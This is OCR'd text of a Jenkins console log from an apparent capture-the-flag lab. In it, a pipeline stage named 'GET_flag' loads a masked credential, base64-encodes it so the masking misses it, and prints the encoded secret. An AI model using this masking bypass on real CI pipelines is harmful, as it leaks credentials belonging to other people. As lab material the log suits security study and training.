 不安全 192.168.31.170:8081/job/wonderland-caterpillar-prod/job/main/8/console
wiki blogs AI CTF 汇编 刷题 wiki Binary mac tools 个人空间 AWS 登陆 · 玄机 - EDISEC Sa 知识库
Dashboard wonderland-caterpillar-prod main #8
> git checkout # timeout=10
> git rev-list --no-walk 4c6def3e1922cd8b2bb86c4bbd0b1cd68bd53922 # timeout=10
[Gitea] Notifying branch build status: PENDING Build started...
[Gitea] Notified
[Pipeline] }
[Pipeline] // stage
[Pipeline] withEnv
[Pipeline] {
[Pipeline] withEnv
[Pipeline] {
[Pipeline] stage
[Pipeline] { (GET_flag)
[Pipeline] withCredentials
Masking supported pattern matches of $TOKEN
[Pipeline] {
[Pipeline] sh
+ base64
+ echo ****
QUVCMTQ5NjYtRkZDMi00RkIwLUJGNDUtQ0Q5MDNCMzUzNURBCg==
[Pipeline] sh
+ base64
+ echo
Cg==